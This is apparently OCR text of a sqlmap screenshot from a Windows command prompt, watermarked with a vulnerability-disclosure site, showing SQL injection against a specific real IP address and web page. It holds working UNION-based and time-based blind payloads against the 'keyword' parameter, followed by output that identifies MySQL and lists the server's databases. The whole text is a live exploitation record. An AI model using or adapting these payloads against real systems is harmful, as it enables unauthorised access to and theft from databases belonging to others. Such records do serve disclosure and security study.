 管理员: Command Prompt
Payload: http://175.23.185.50:85/dome_list.htm?keyword=' UNION ALL SELECT 93
,CONCAT(0x7178787871,0x637a526f557449584656,0x7171626271),93,93,93,93,93,93,93,9
3,93,93,93,93,93,93,93,93,93#&fuzzy=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: http://175.23.185.50:85/dome_list.htm?keyword=' AND (SELECT * FROM
(SELECT(SLEEP(5)))jpyz) AND 'reIx'='reIx&fuzzy=
---
[21:31:04] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[21:31:04] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] mysql
[*] tcmeeting_data
[21:31:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\175.23.185.50'
[*] shutting down at 21:31:04
C:\Users\Administrator>_
www.wooyun.org